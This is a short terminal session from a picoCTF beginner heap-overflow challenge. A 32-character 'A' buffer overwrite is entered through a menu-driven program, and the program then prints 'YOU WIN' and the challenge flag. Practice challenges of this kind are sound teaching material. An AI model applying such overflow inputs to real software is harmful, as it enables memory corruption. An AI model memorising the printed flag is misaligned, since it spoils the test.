 Enter your choice: 2
Data for buffer: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var =
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_76775c7c}